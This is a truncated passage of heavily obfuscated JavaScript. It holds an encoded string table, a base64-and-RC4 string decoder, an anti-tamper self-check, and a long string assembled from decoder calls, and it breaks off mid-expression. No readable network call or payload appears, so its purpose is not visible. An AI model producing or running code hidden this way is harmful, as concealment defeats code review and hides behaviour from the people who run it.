Ih1hcGq','W6GrW6uQW6u','W43dUSospSoR','WQL5p2dcGG','xNrxz00','xColW78UbG','WPDfWRxcSSop','t11YAv0','wmo1W7njWPO','u012ye8','W5ddISk6qmoC','W5hdPSkzFSoW','W4GWufng','DL/dPW3cHa','qCkfW43cUWy','cY8XW6Tf','WQziWP7cNSop','cSooWRGVlq','W7SHsInd','g2zZWRnl','W57cVvxdMJ4','WPOgWRlcRxm','kmkvW5vmiq','W7uSBSkPyW','uSk8kmkVW7O','v3tcGSknW6i','deawpSo7','W69jEYRdMa','WOrCvuC9','bseuvI0','WOuhWOdcNge','FxtcM8kkW4u','etBcH1FcKmkzm3hcLSosWPlcLa','ffZdI8kPBW','rCknCs3cJW','B0NdRH7cHq','a0BdN8k4yq','W7fZW5BdJd4','D8k1AmkwvG','W7VdH8kMW4PX','DIrtW67cQq','WQbEcexcGG','WRmwW5rnWRO','W4FdVCklC8oP','b28iW5X2','aSo+W5bOmq','ALFdUs/dTW','W4NdP8oFj8oQ','geuslSoI','dvjVW5nX','CI1lW63cUW','W44wArfT','kKvOsv8','uCk7jSkJW74','W51WW7biW6K','W69HW5ZdNuO','W7SiWONdGHK','WRDeWPddPea','W6/dOmo2nwC','D8kafSkUW4a','kCoZWQSmW4m','W6tdOCoRl3i','q8kede/cOa','DLhdO3ldRa','ACkGD8kuvG','W5pdRmoFjCoL','WOLUdXNcOa','W6ldL8k8W75E','wSogW7uXgW','dGqnW6TP','nSkpWPOwWOi','WQaVWOv6W7q','cg/cPXFcOG','gKVdGSk1Da','kL5qWRGU'];function _0x6867144d(a,b){a=a-0x6d;var c=_0x6867144c[a];if(_0x6867144d['FAvWmO']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6867144d['PjfJcC']=h,_0x6867144d['sYuyiO']={},_0x6867144d['FAvWmO']=!![];}var e=_0x6867144c[0x0],f=a+e,g=_0x6867144d['sYuyiO'][f];if(g===undefined){if(_0x6867144d['sCuJrY']===undefined){var i=function(j){this['KBKCKh']=j,this['TNhIzy']=[0x1,0x0,0x0],this['ESmgHx']=function(){return'newState';},this['zgILuo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LSiDsj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['vPjczv']=function(){var j=new RegExp(this['zgILuo']+this['LSiDsj']),k=j['test'](this['ESmgHx']['toString']())?--this['TNhIzy'][0x1]:--this['TNhIzy'][0x0];return this['RjnBni'](k);},i['prototype']['RjnBni']=function(j){if(!Boolean(~j))return j;return this['ZllUgR'](this['KBKCKh']);},i['prototype']['ZllUgR']=function(j){for(var k=0x0,l=this['TNhIzy']['length'];k<l;k++){this['TNhIzy']['push'](Math['round'](Math['random']())),l=this['TNhIzy']['length'];}return j(this['TNhIzy'][0x0]);},new i(_0x6867144d)['vPjczv'](),_0x6867144d['sCuJrY']=!![];}c=_0x6867144d['PjfJcC'](c,b),_0x6867144d['sYuyiO'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x6867144d;while(!![]){try{var c=parseInt(W(0x233,'*(3L'))*parseInt(W(0x551,'p2&O'))+-parseInt(W(0x7f2,'PU)y'))+parseInt(W(0x6f9,'U6nm'))*parseInt(W(0x190,'6@)['))+parseInt(W(0x4bc,'l#oY'))+parseInt(W(0x4fe,'w1q2'))*-parseInt(W(0x1b9,'C9Xg'))+-parseInt(W(0x32c,'O3#F'))*-parseInt(W(0x579,'fQdX'))+parseInt(W(0x339,'sfla'))*-parseInt(W(0x4e6,'sfla'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6867144c,0xc3653),!function(){var X=_0x6867144d,c={};c[X(0x5f5,'QGby')]=function(z,B){return z<B;},c[X(0x125,'qn6d')]=function(z,B){return z!==B;},c[X(0x84e,'FvgT')]=function(z,B){return z===B;},c[X(0x14e,'1t5k')]=function(z,B){return z+B;},c[X(0x83f,'iYY(')]=function(z,B){return z*B;},c[X(0x451,'4fsG')]=function(z,B){return z-B;},c[X(0x212,'Hr1e')]=function(z,B){return z===B;},c[X(0x884,'lgKQ')]=function(z,B){return z+B;},c[X(0xa0,'*(3L')]=function(z,B){return z===B;},c[X(0x95,'l#oY')]=function(z,B){return z===B;},c[X(0x1eb,'6@)[')]=function(y,z,B,G,I,J,L,O,T,U,V){return y(z,B,G,I,J,L,O,T,U,V);},c[X(0x6a0,'(hgT')]=function(z,B){return z||B;},c[X(0x86c,'p2&O')]=function(y,z){return y(z);},c[X(0x6d2,'h*gp')]=function(y){return y();},c[X(0x45f,'dlY5')]=function(y,z,B,G,I,J,L,O){return y(z,B,G,I,J,L,O);},c[X(0x6e4,'tE0C')]=function(z,B){return z!==B;},c[X(0x4a8,'tE0C')]=function(z,B){return z!==B;},c[X(0x47b,'bN^%')]=function(z,B){return z!==B;},c[X(0x3e0,'oEd3')]=function(y,z,B,G,I,J,L){return y(z,B,G,I,J,L);},c[X(0x2e6,'*(3L')]=function(y){return y();},c[X(0x84c,'lgKQ')]=function(y,z,B,G,I,J,L){return y(z,B,G,I,J,L);},c[X(0x737,'OvUn')]=function(z,B){return z<B;},c[X(0x11c,'(hgT')]=function(y,z,B,G,I){return y(z,B,G,I);},c[X(0x649,'B@pi')]=X(0x70,'qn6d')+X(0x7df,'FvgT')+X(0x40a,'r(X(')+X(0x318,'1t5k')+X(0x50c,'&Yv*')+X(0x340,'ICF8')+X(0x161,'OvUn')+X(0x25e,'sjMz')+X(0x81c,'sfla')+X(0x2de,'(hgT')+X(0x279,'B@pi')+X(0x3f0,'#J7Q')+X(0x127,'U6nm')+X(0xa4,'T8us')+X(0x442,'j4FF')+X(0x667,'^Ue6')+X(0x60d,'QGby')+X(0x394,'^Ue6')+X(0x80e,'QGby')+X(0x364,'YzhO')+X(0x164,'OvUn')+X(0x4df,'bN^%')+X(0x303,'l#oY')+X(0x622,'sfla')+X(0x3e1,'r(X(')+X(0x411,'(hgT')+X(0x825,'YzhO')+X(0x2ef,'dlY5')+X(0x87,'j4FF')+X(0x28c,'B@pi')+X(0x273,'iYY(')+X(0x9c,'w1q2')+X(0x739,'U6nm')+X(0x5a9,'h*gp')+X(0x525,'j4FF')+X(0x282,'qn6d')+X(0x151,'O3#F')+X(0x3e9,'YzhO')+X(0x700,'h*gp')+X(0x7b2,'FvgT')+X(0xab,'fQdX')+X(0x512,'iYY(')+X(0x82f,'XIEg')+X(0x659,'P6hH')+X(0x427,'&Yv*')+X(0x84d,'qn6d')+X(0x6e,'vju^')+X(0x2c1,'iYY(')+X(0x1db,'I0O0')+X(0x742,'iYY(')+X(0xf6,'XIEg')+X(0x2b4,'U6nm')+X(0x5ac,'E@JA')+X(0x418,'C9Xg')+X(0x818,'QGby')+X(0x37b,'I0O0')+X(0x55a,'T8us')+X(0x217,'h*gp')+X(0x2dd,'uC(L')+X(0x77b,'QGby')+X(0x5af,'ien^')+X(0x635,'sfla')+X(0x45a,'Hr1e')+X(0xbb,'bN^%')+X(0x652,'w1q2')+X(0x50f,'bN^%')+X(0x4d4,'I0O0')+X(0x194,'6zOw')+X(0x48f,'u%iB')+X(0x42f,'w1q2')+X(0x49e,'u%iB')+X(0x372,'oEd3')+X(0xbf,'p2&O')+X(0x5b1,'oEd3')+X(0x613,'1t5k')+X(0x3a8,'&Yv*')+X(0x5eb,'p2&O')+X(0x521,'E@JA')+X(0x472,'U6nm')+X(0x716,'&Yv*')+X(0xc6,'j4FF')+X(0x5bc,'794(')+X(0x4d1,'6zOw')+X(0x7fb,'vju^')+X(0x7e2,'&Yv*')+X(0x749,'794(')+X(0x58a,'sfla')+X(0x2f2,'bN^%')+X(0x824,'ien^')+X(0x5a4,'T8us')+X(0x806,'h*gp')+X(0x815,'YzhO')+X(0x61f,'dlY5')+X(0x2f1,'U6nm')+X(0x75b,'794(')+X(0x74e,'lgKQ')+X(0x245,'6@)[')+X(0x4e0,'FvgT')+X(0x379,'PU)y')+X(0x419,'^Ue6')+X(0xb7,'LPsB')+X(0x112,'C9Xg')+X(0x7b5,'4fsG')+X(0x55f,'h*gp')+X(0x157,'P6hH')+X(0x61a,'T8us')+X(0x795,'lgKQ')+X(0x36e,'tE0C')+X(0x122,'QGby')+X(0x5de,'O3#F')+X(0x356,'r(X(')+X(0x193,'&Yv*')+X(0x546,'O3#F')+X(0x4cf,'B@pi')+X(0x33b,'PU)y')+X(0x1bd,'xGa@')+X(0x691,'I0O0')+X(0x875,'U6nm')+X(0xd2,'u%iB')+X(0x7ad,'YzhO')+X(0xbe,'p2&O')+X(0x11f,'r(X(')+X(0x87f,'fQdX')+X(0x803,'794(')+X(0x3aa,'U6nm')+X(0x392,'I0O0')+X(0x7aa,'l#oY')+X(0x808,'Hr1e')+X(0x4cc,'E@JA')+X(0x1a8,'P6hH')+X(0x719,'qn6d')+X(0x58f,'E@JA')+X(0x6a3,'C9Xg')+X(0x7e,'6@)[')+X(0x62e,'4fsG')+X(0x3da,'qn6d')+X(0x7a0,'w1q2')+X(0x3af,'ICF8')+X(0x6e2,'uC(L')+X(0x7f4,'6@)[')+X(0x81e,'ICF8')+X(0x4f5,'CL11')+X(0x234,'oEd3')+X(0x5f3,'dlY5')+X(0x7ce,'T8us')+X(0x5c6,'CL11')+X(0x6bc,'oEd3')+X(0x25b,'xGa@')+X(0x585,'fQdX')+X(0x501,'#J7Q')+X(0x72b,'PU)y')+X(0x50d,'LPsB')+X(0x829,'bN^%')+X(0xca,'fQdX')+X(0x172,'qn6d')+X(0x5c5,'tE0C')+X(0x36a,'CL11')+X(0x53f,'u%iB')+X(0x449,'T8us')+X(0xf2,'p2&O')+X(0x82b,'r(X(')+X(0x53b,'QGby')+X(0xfc,'(hgT')+X(0x6a2,'4fsG')+X(0x126,'I0O0')+X(0x3ad,'OvUn')+X(0x827,'CL11')+X(0x27c,'#J7Q')+X(0x22c,'LPsB')+X(0x323,'vju^')+X(0x21b,'ien^')+X(0x191,'Hr1e')+X(0x220,'&Yv*')+X(0x799,'*(3L')+X(0x541,'iYY(')+X(0x52b,'h*gp')+X(0x69c,'CL11')+X(0x722,'xGa@')+X(0x41e,'(hgT')+X(0x299,'FvgT')+X(0x4ee,'l#oY')+X(0x10e,'C9Xg')+X(0x6cc,'j4FF')+X(0x6af,'uC(L')+X(0x833,'r(X(')+X(0x9b,'h*gp')+X(0x574,'YzhO')+X(0x21d,'u%iB')+X(0x204,'u%iB')+X(0x537,'ien^')+X(0xbd,'YzhO')+X(0x1e1,'j4FF')+X(0x341,'sjMz')+X(0x861,'#J7Q')+X(0x47e,'CL11')+X(0x141,'6@)[')+X(0x64c,'1t5k')+X(0x680,'^Ue6')+X(0x4af,'sjMz')+X(0x48d,'oEd3')+(X(0x45c,'#J7Q')+X(0x322,'vju^')+X(0x851,'r(X(')+X(0x572,'uC(L')+X(0x805,'XIEg')+X(0x505,'w1q2')+X(0x360,'ICF8')+X(0x381,'B@pi')+X(0x416,'U6nm')+X(0x666,'B@pi')+X(0x5a6,'E@JA')+X(0x30c,'(hgT')+X(0x3d7,'B@pi')+X(0x24e,'bN^%')+X(0x593,'E@JA')+X(0x1a5,'!5gl')+X(0x6a6,'sfla')+X(0x6dd,'P6hH')+X(0x3a3,'OvUn')+X(0x1d0,'qn6d')+X(0x293,'oEd3')+X(0x49d,'E@JA')+X(0x707,'&Yv*')+X(0x671,'T8us')+X(0xb8,'fQdX')+X(0x482,'p2&O')+X(0x434,'QGby')+X(0x393,'QGby')+X(0x7d3,'Hr1e')+X(0x2be,'qn6d')+X(0x86e,'XIEg')+X(0x7f0,'j4FF')+X(0x623,'w1q2')+X(0x7f7,'P6hH')+X(0x673,'FvgT')+X(0x1cc,'#J7Q')+X(0x3cd,'U6nm')+X(0x6f0,'LPsB')+X(0x877,'oEd3')+X(0x346,'OvUn')+X(0x265,'dlY5')+X(0x369,'B@pi')+X(0x773,'Hr1e')+X(0x150,'uC(L')+X(0x3a7,'(hgT')+X(0xc4,'w1q2')+X(0x8c,'h*gp')+X(0x46a,'r(X(')+X(0x25d,'h*gp')+X(0x5f4,'^Ue6')+X(0x605,'p2&O')+X(0xd1,'E@JA')+X(0x486,'T8us')+X(0xc2,'*(3L')+X(0x267,'lgKQ')+X(0x46f,'*(3L')+X(0x3c5,'w1q2')+X(0x2a8,'QGby')+X(0x6ac,'6@)[')+X(0x785,'#J7Q')+X(0x7c2,'bN^%')+X(0x17b,'sfla')+X(0xb9,'XIEg')+X(0x888,'4fsG')+X(0x15f,'vju^')+X(0x67d,'^Ue6')+X(0x859,'oEd3')+X(0x7cf,'sjMz')+X(0x25f,'PU)y')+X(0xf0,'YzhO')+X(0x528,'iYY(')+X(0x23d,'bN^%')+X(0x31d,'U6nm')+X(0x1e3,'6@)[')+X(0x5cc,'Hr1e')+X(0x205,'sfla')+X(0x16b,'ien^')+X(0x4b7,'OvUn')+X(0x645,'E@JA')+X(0x134,'6@)[')+X(0x1d3,'w1q2')+X(0x3ce,'qn6d')+X(0x79b,'OvUn')+X(0x54e,'I0O0')+X(0x35a,'YzhO')+X(0x116,'U6nm')+X(0x8d,'r(X(')+X(0x51f,'1t5k')+X(0x6df,'OvUn')+X(0x1b6,'vju^')+X(0x63f,'&Yv*')+X(0x71d,'E@JA')+X(0x721,'B@pi')+X(0x52d,'#J7Q')+X(0x2e8,'qn6d')+X(0x75a,'QGby')+X(0x4bd,'QGby')+X(0x662,'E@JA')+X(0x576,'QGby')+X(0x22a,'dlY5')+X(0x85d,'lgKQ')+X(0x648,'^Ue6')+X(0x7e1,'!5gl')+X(0x53d,'C9Xg')+X(0x717,'w1q2')+X(0x154,'6@)[')+X(0x18d,'PU)y')+X(0x5bf,'6@)[')+X(0x46b,'T8us')+X(0x41c,'u%iB')+X(0x6d,'h*gp')+X(0x252,'XIEg')+X(0x4f1,'4fsG')+X(0x5a3,'&Yv*')+X(0x4f7,'iYY(')+X(0x3ec,'&Yv*')+X(0x577,'4fsG')+X(0x1b4,'l#oY')+X(0x221,'lgKQ')+X(0x552,'*(3L')+X(0x814,'vju^')+X(0x5cb,'P6hH')+X(0x254,'#J7Q')+X(0x43a,'FvgT')+X(0x328,'bN^%')+X(0x848,'B@pi')+X(0xcc,'XIEg')+X(0x90,'P6hH')+X(0x5e0,'ien^')+X(0x227,'E@JA')+X(0x430,'ien^')+X(0x146,'u%iB')+X(0x243,'u%iB')+X(0xed,'sfla')+X(0x74c,'qn6d')+X(0x7cb,'CL11')+X(0x352,'h*gp')+X(0x2f3,'#J7Q')+X(0x7d8,'&Yv*')+X(0x59c,'794(')+X(0x570,'*(3L')+X(0x686,'uC(L')+X(0x6c3,'I0O0')+X(0x2d1,'xGa@')+X(0x39a,'xGa@')+X(0x3a2,'1t5k')+X(0x467,'*(3L')+X(0x33d,'p2&O')+X(0x728,'(hgT')+X(0x870,'6zOw')+X(0x6f3,'PU)y')+X(0x5ce,'#J7Q')+X(0x223,'794(')+X(0x4a7,'w1q2')+X(0x4d0,'sfla')+X(0x1e0,'6zOw')+X(0x7bc,'j4FF')+X(0x3bb,'6zOw')+X(0x12b,'C9Xg')+X(0x3c4,'vju^')+X(0x2c9,'vju^')+X(0x530,'LPsB')+X(0x72a,'bN^%')+X(0x4f0,'B@pi')+X(0x403,'OvUn')+X(0x51e,'uC(L')+X(0x60e,'Hr1e')+X(0x15e,'E@JA')+X(0x83e,'uC(L')+X(0x2ff,'sfla')+X(0x678,'U6nm')+X(0x46d,'w1q2')+X(0x59b,'P6hH')+X(0x57d,'4fsG')+X(0x855,'sfla')+X(0x841,'XIEg')+X(0x2f4,'4fsG')+X(0x462,'!5gl')+X(0x674,'#J7Q')+X(0x661,'sjMz')+X(0xb1,'l#oY')+X(0x4ad,'tE0C')+X(0x309,'O3#F')+X(0x29f,'YzhO')+X(0x65f,'O3#F')+X(0xba,'fQdX')+X(0xc9,'#J7Q')+X(0x38d,'!5gl')+X(0x569,'u%iB')+X(0x37e,'h*gp')+X(0x5dc,'6@)[')+X(0x542,'tE0C')+X(0x333,'Hr1e')+X(0x6f8,'dlY5')+X(0x64d,'h*gp')+X(0x2a4,'YzhO')+X(0x657,'qn6d')+X(0x6de,'tE0C')+X(0x29b,'Hr1e')+X(0x72d,'sjMz'))+(X(0x31c,'lgKQ')+X(0x1d5,'bN^%')+X(0x2fd,'j4FF')+X(0x5ab,'&Yv*')+X(0x523,'!5gl')+X(0x624,'QGby')+X(0xf1,'^Ue6')+X(0x28a,'j4FF')+X(0x458,'uC(L')+X(0x3a9,'O3#F')+X(0x516,'#J7Q')+X(0x3f7,'j4FF')+X(0x7d0,'1t5k')+X(0x11e,'h*gp')+X(0x248,'FvgT')+X(0x6e7,'QGby')+X(0x3d5,'*(3L')+X(0x6fd,'oEd3')+X(0x17e,'XIEg')+X(0x14d,'w1q2')+X(0x26e,'j4FF')+X(0x12f,'p2&O')+X(0x84,'l#oY')+X(0x459,'p2&O')+X(0x311,'vju^')+X(0x2ec,'w1q2')+X(0x476,'ien^')+X(0x445,'ICF8')+X(0x100,'j4FF')+X(0x496,'LPsB')+X(0x6c1,'qn6d')+X(0x188,'oEd3')+X(0xaa,'CL11')+X(0x266,'!5gl')+X(0x1b7,'w1q2')+X(0x592,'qn6d')+X(0x196,'OvUn')+X(0x553,'LPsB')+X(0x7f,'xGa@')+X(0x709,'xGa@')+X(0x1ee,'C9Xg')+X(0x23a,'XIEg')+X(0x349,'(hgT')+X(0x4ce,'vju^')+X(0x38a,'CL11')+X(0x846,'OvUn')+X(0x510,'O3#F')+X(0x199,'p2&O')+X(0x6dc,'OvUn')+X(0x702,'lgKQ')+X(0x17d,'iYY(')+X(0x3b0,'YzhO')+X(0x443,'*(3L')+X(0x104,'OvUn')+X(0x5d5,'T8us')+X(0x1c5,'T8us')+X(0x54c,'#J7Q')+X(0x67a,'bN^%')+X(0x821,'4fsG')+X(0x2a1,'B@pi')+X(0x28d,'B@pi')+X(0x696,'&Yv*')+X(0x26c,'p2&O')+X(0x7d5,'vju^')+X(0x857,'r(X(')+X(0x6ef,'U6nm')+X(0x16c,'794(')+X(0x4c5,'vju^')+X(0x5f2,'p2&O')+X(0x211,'lgKQ')+X(0x8f,'fQdX')+X(0x881,'T8us')+X(0x2bb,'B@pi')+X(0x2a6,'6@)[')+X(0x7c3,'ICF8')+X(0x384,'uC(L')+X(0x50a,'794(')+X(0x563,'CL11')+X(0x407,'794(')+X(0x580,'PU)y')+X(0x619,'LPsB')+X(0x776,'!5gl')+X(0x289,'p2&O')+X(0xcb,'FvgT')+X(0x119,'6zOw')+X(0x790,'6zOw')+X(0x477,'LPsB')+X(0x596,'6@)[')+X(0x47d,'I0O0')+X(0x85e,'1t5k')+X(0x408,'qn6d')+X(0x4e8,'iYY(')+X(0x45b,'T8us')+X(0x10c,'fQdX')+X(0xdf,'P6hH')+X(0x3d8,'T8us')+X(0x527,'CL11')+X(0x4f4,'E@JA')+X(0x63b,'r(X(')+X(0x538,'vju^')+X(0x5ed,'*(3L')+X(0x82a,'w1q2')+X(0x6b9,'#J7Q')+X(0x66a,'sfla')+X(0x62f,'oEd3')+X(0x740,'w1q2')+X(0xae,'j4FF')+X(0x869,'U6nm')+X(0x1c0,'YzhO')+X(0x470,'4fsG')+X(0x683,'Hr1e')+X(0x42e,'vju^')+X(0x55d,'4fsG')+X(0x27f,'oEd3')+X(0x10f,'1t5k')+X(0x27e,'w1q2')+X(0x753,'QGby')+X(0x5c0,'XIEg')+X(0x44e,'YzhO')+X(0x29d,'PU)y')+X(0x3b5,'LPsB')+X(0x4d5,'^Ue6')+X(0x2ca,'l#oY')+X(0x7c5,'O3#F')+X(0x745,'oEd3')+X(0x78a,'I0O0')+X(0x222,'l#oY')+X(0x5e4,'xGa@')+X(0x1a1,'sjMz')+X(0x697,'T8us')+X(0x6d8,'794(')+X(0x118,'4fsG')+X(0x6c0,'fQdX')+X(0x2e5,'FvgT')+X(0x1b3,'PU)y')+X(0x3a1,'iYY(')+X(0x7c8,'PU)y')+X(0x647,'tE0C')+X(0x6d1,'B@pi')+X(0x705,'PU)y')+X(0x864,'&Yv*')+X(0x114,'lgKQ')+X(0x72e,'794(')+X(0x866,'C9Xg')+X(0x779,'!5gl')+X(0x5ef,'U6nm')+X(0x1df,'sfla')+X(0x275,'bN^%')+X(0x769,'&Yv*')+X(0xa1,'ien^')+X(0x80d,'fQdX')+X(0x6e5,'vju^')+X(0x22f,'l#oY')+X(0x34e,'r(X(')+X(0xb6,'QGby')+X(0x2f9,'tE0C')+X(0x201,'^Ue6')+X(0x2e7,'u%iB')+X(0x499,'tE0C')+X(0x6eb,'PU)y')+X(0x763,'LPsB')+X(0x65d,'E@JA')+X(0x7ff,'I0O0')+X(0x13b,'iYY(')+X(0x519,'PU)y')+X(0x36b,'qn6d')+X(0x5f9,'ien^')+X(0x550,'j4FF')+X(0x2a3,'OvUn')+X(0x5b7,'dlY5')+X(0x2d8,'YzhO')+X(0x453,'O3#F')+X(0x1ef,'YzhO')+X(0x2df,'CL11')+X(0x206,'fQdX')+X(0x828,'6zOw')+X(0x15c,'^Ue6')+X(0x777,'6zOw')+X(0x103,'vju^')+X(0x660,'l#oY')+X(0x746,'!5gl')+X(0x13e,'XIEg')+X(0x59a,'tE0C')+X(0x1ce,'4fsG')+X(0x215,'ICF8')+X(0x614,'w1q2')+X(0x3f1,'uC(L')+X(0x711,'qn6d')+X(0x7a1,'P6hH')+X(0x6ab,'ICF8')+X(0x817,'!5gl')+X(0xf7,'794(')+X(0x79e,'C9Xg')+X(0x65b,'^Ue6')+X(0xe7,'vju^')+X(0x366,'u%iB')+X(0x250,'lgKQ')+X(0x383,'sfla')+X(0x6bd,'h*gp')+X(0x38e,'ien^'))+(X(0x7b6,'C9Xg')+X(0x3c0,'C9Xg')+X(0x54d,'tE0C')+X(0x75d,'j4FF')+X(0x608,'QGby')+X(0x3cc,'vju^')+X(0x5c4,'dlY5')+X(0x1d6,'^Ue6')+X(0x6db,'6@)[')+X(0x2f7,'uC(L')+X(0x565,'xGa@')+X(0x73a,'r(X(')+X(0x762,'r(X(')+X(0x3cf,'*(3L')+X(0x4d9,'!5gl')+X(0x5f8,'C9Xg')+X(0x22b,'!5gl')+X(0x2b2,'qn6d')+X(0x6ee,'LPsB')+X(0xd3,'iYY(')+X(0x42a,'T8us')+X(0x4c2,'OvUn')+X(0x3d3,'oEd3')+X(0x4b3,'l#oY')+X(0x38f,'sjMz')+X(0x315,'QGby')+X(0x136,'bN^%')+X(0x80b,'dlY5')+X(0x272,'fQdX')+X(0x4d3,'&Yv*')+X(0x6f6,'LPsB')+X(0x597,'B@pi')+X(0x1d9,'p2&O')+X(0x478,'j4FF')+X(0x1e2,'Hr1e')+X(0x16d,'l#oY')+X(0x723,'OvUn')+X(0x4b8,'6@)[')+X(0x5fe,'fQdX')+X(0x182,'LPsB')+X(0x230,'1t5k')+X(0x4f3,'6@)[')+X(0x5a1,'fQdX')+X(0x880,'&Yv*')+X(0x51d,'^Ue6')+X(0x207,'*(3L')+X(0x743,'sjMz')+X(0x757,'uC(L')+X(0x879,'vju^')+X(0x581,'FvgT')+X(0x347,'6zOw')+X(0x731,'l#oY')+X(0x17f,'Hr1e')+X(0x3e6,'tE0C')+X(0x4c7,'P6hH')+X(0xcd,'FvgT')+X(0x1e8,'P6hH')+X(0x80a,'u%iB')+X(0x6d6,'j4FF')+X(0x209,'6zOw')+X(0x2e2,'bN^%')+X(0x474,'sfla')+X(0x5b6,'ICF8')+X(0x7c0,'l#oY')+X(0xee,'P6hH')+X(0x2ce,'p2&O')+X(0x780,'fQdX')+X(0x61e,'fQdX')+X(0x109,'&Yv*')+X(0xa3,'tE0C')+X(0xd0,'PU)y')+X(0x571,'dlY5')+X(0x767,'PU)y')+X(0x21a,'I0O0')+X(0xa8,'sfla')+X(0x1f6,'E@JA')+X(0x4a1,'w1q2')+X(0x258,'P6hH')+X(0x96,'ien^')+X(0x62c,'FvgT')+X(0x240,'dlY5')+X(0x3f8,'sfla')+X(0x4dc,'PU)y')+X(0x4ab,'!5gl')+X(0x554,'OvUn')+X(0x6d5,'I0O0')+X(0x57c,'XIEg')+X(0x2db,'PU)y')+X(0x7b,'1t5k')+X(0x7f9,'1t5k')+X(0x4c4,'!5gl')+X(0x2c7,'*(3L')+X(0xe1,'C9Xg')+X(0x1ad,'u%iB')+X(0x3bd,'^Ue6')+X(0x823,'dlY5')+X(0x106,'tE0C')+X(0x20d,'w1q2')+X(0x514,'794(')+X(0x6f4,'6zOw')+X(0x6e9,'E@JA')+X(0x4b0,'&Yv*')+X(0x5fa,'tE0C')+X(0x6c4,'&Yv*')+X(0x259,'p2&O')+X(0x5be,'#J7Q')+X(0x5fc,'T8us')+X(0x6f5,'6zOw')+X(0x425,'B@pi')+X(0x2d2,'h*gp')+X(0xb3,'794(')+X(0x368,'fQdX')+X(0x81d,'sjMz')+X(0x860,'sjMz')+X(0x78d,'qn6d')+X(0x39c,'u%iB')+X(0x6f2,'CL11')+X(0x2c4,'I0O0')+X(0x493,'qn6d')+X(0x73c,'oEd3')+X(0x86,'FvgT')+X(0x865,'j4FF')+X(0x180,'XIEg')+X(0x522,'qn6d')+X(0x65a,'^Ue6')+X(0x658,'QGby')+X(0x436,'(hgT')+X(0x298,'uC(L')+X(0x7de,'XIEg')+X(0x4a2,'CL11')+X(0x5e2,'6zOw')+X(0x2ae,'#J7Q')+X(0x41f,'vju^')+X(0x4d6,'YzhO')+X(0x22e,'bN^%')+X(0x5cf,'ICF8')+X(0x329,'U6nm')+X(0x1a3,'#J7Q')+X(0x170,'4fsG')+X(0x324,'sjMz')+X(0x165,'sjMz')+X(0x195,'I0O0')+X(0x437,'fQdX')+X(0x53a,'r(X(')+X(0x373,'r(X(')+X(0x3ae,'tE0C')+X(0x385,'vju^')+X(0x82c,'p2&O')+X(0x7d6,'h*gp')+X(0x83,'P6hH')+X(0x57f,'E@JA')+X(0x475,'PU)y')+X(0x871,'T8us')+X(0x3fb,'sjMz')+X(0x4ba,'B@pi')+X(0x166,'ien^')+X(0x86f,'E@JA')+X(0x5c1,'Hr1e')+X(0x18a,'E@JA')+X(0x2ac,'!5gl')+X(0x84f,'OvUn')+X(0x5c9,'O3#F')+X(0x77a,'QGby')+X(0x750,'bN^%')+X(0x461,'r(X(')+X(0x500,'bN^%')+X(0x184,'OvUn')+X(0x435,'CL11')+X(0x75f,'I0O0')+X(0x3db,'l#oY')+X(0x163,'^Ue6')+X(0x43b,'OvUn')+X(0x491,'1t5k')+X(0x2ea,'I0O0')+X(0x783,'*(3L')+X(0x787,'U6nm')+X(0x1a0,'YzhO')+X(0x582,'QGby')+X(0xfd,'794(')+X(0x246,'O3#F')+X(0x564,'sfla')+X(0xa7,'B@pi')+X(0x57b,'(hgT')+X(0x11a,'r(X(')+X(0x16e,'O3#F')+X(0x668,'sjMz')+X(0x535,'^Ue6')+X(0x5da,'ICF8')+X(0x2a5,'sfla')+X(0x12e,'qn6d')+X(0x14a,'ien^')+X(0x226,'6zOw')+X(0x5c7,'LPsB')+X(0x18f,'XIEg')+X(0x34c,'ien^')+X(0x1f2,'4fsG')+X(0x1cb,'uC(L')+X(0x365,'r(X(')+X(0xc3,'p2&O')+X(0x76f,'ien^'))+(X(0x781,'YzhO')+X(0x63a,'r(X(')+X(0x784,'l#oY')+X(0x887,'CL11')+X(0x79f,'#J7Q')+X(0x33f,'sjMz')+X(0x6be,'ien^')+X(0x70e,'fQdX')+X(0x840,'C9Xg')+X(0x28e,'C9Xg')+X(0x3bc,'4fsG')+X(0x1f0,'ien^')+X(0x5e1,'!5gl')+X(0x56d,'fQdX')+X(0x518,'I0O0')+X(0x3dc,'tE0C')+X(0x15b,'qn6d')+X(0x2d3,'OvUn')+X(0x457,'I0O0')+X(0x820,'LPsB')+X(0x558,'h*gp')+X(0x704,'l#oY')+X(0x1d7,'794(')+X(0x34d,'j4FF')+X(0x312,'vju^')+X(0x81,'E@JA')+X(0x4e7,'!5gl')+X(0x1aa,'w1q2')+X(0x1d2,'ICF8')+X(0x2bd,'h*gp')+X(0x641,'XIEg')+X(0x377,'1t5k')+X(0x7e5,'sfla')+X(0x83c,'!5gl')+X(0x2c0,'I0O0')+X(0x1fd,'lgKQ')+X(0x712,'^Ue6')+X(0x44c,'LPsB')+X(0x7af,'sfla')+X(0x320,'tE0C')+X(0x725,'iYY(')+X(0x1f3,'dlY5')+X(0x7b9,'vju^')+X(0x768,'#J7Q')+X(0x601,'fQdX')+X(0x197,'B@pi')+X(0x68f,'ien^')+X(0x35d,'O3#F')+X(0x302,'OvUn')+X(0x236,'bN^%')+X(0x1d8,'uC(L')+X(0x78b,'h*gp')+X(0x1b0,'P6hH')+X(0x327,'w1q2')+X(0x698,'j4FF')+